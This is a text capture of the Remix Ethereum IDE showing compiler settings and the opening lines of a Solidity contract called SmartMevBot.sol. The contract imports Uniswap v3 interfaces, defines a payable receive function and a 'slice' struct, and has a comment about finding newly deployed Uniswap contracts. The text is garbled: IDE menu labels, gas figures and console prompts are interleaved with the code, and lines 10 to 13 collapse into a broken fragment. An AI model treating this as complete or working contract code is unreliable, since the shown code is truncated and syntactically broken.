 Remix - Ethereum IDE
Contract Address 0x3F1744640
remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.20+commit.a1b79de6.js
SOLIDITY COMPILER
Home
SmartMevBot.sol
COMPILER
0.8.20+commit.a1b79de6
Include nightly builds
Auto compile
Hide warnings
Advanced Configurations
Compile SmartMevBot.sol
Ctrl+S to compile
contracts/SmartMevBot.sol
Compile and Run
script
i
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.20;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "https://github.com/Uniswap/v3-core/blob/main/contracts/interfaces/IUniswapV3Factory.sol";
6 import "https://github.com/Uniswap/v3-core/blob/main/contracts/interfaces/IUniswapV3Pool.sol";
7 import "https://github.com/Uniswap/v3-core/blob/main/contracts/libraries/LiquidityMath.sol";
8
9 contract SmartMevBot {
10
, uint, string);
14 constructor() {} 839877 gas 839000 gas
15
16 receive() external payable {} undefined gas
17
18 struct slice {
19 uint _len;
20 uint _ptr;
21 }
22
23 /*
24 * @dev Find newly deployed contracts on Uniswap Exchange
25
26 * @param memory of required contract liquidity.
27 * @param other The second slice to compare.
28
29 * @return New contracts with required liquidity.
30 */
0
Listen on all transactions
Filter with transaction hash or address
Type the library name to see available commands.
Solidity copilot not activated!
>
Initialize as git repo
Remix Copilot